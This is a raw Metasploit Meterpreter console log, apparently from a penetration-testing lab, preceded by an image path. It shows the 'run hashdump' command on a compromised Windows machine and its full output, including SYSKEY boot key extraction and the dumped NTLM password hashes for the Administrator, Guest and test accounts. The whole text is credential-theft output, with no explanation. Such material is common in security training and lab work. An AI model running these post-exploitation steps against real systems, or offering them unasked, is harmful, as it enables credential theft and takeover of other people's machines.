 meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 22d5fbdcf49343eee2eedaa11af8a37c...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0607f770c2f37e09a850e09e920a9f45:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test:1000:aad3b435b51404eeaad3b435b51404ee:0607f770c2f37e09a850e09e920a9f45:::